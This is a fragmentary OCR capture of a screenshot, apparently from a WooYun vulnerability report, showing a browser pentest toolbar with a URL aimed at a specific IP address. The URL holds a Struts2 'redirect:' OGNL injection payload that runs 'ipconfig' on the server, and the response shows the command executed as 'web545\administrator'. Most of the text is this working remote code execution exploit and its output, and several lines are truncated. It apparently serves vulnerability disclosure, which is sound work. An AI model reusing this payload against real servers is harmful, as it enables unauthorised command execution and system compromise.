 221.239.120.206/zlbpro/zlbPage/index_page_4.action?redirect:xxxxxx%24{%23req%3d%23context.get('cc
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.reac
%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555%2b%23d.readLine()%2b555
%2b%23d.readLine()),%23w.flush(),%23w.close(),%23c.close(),%23b.close()}&c0=ipconfig
Enable Post data Enable Referrer
121314:
web545\administrator555null555null555null555null555null555null555null555null555null555null555null555null555null555null555null5
55null555null555null555null555null555null555null555null555null555null555null555null555null
www.wooyun.org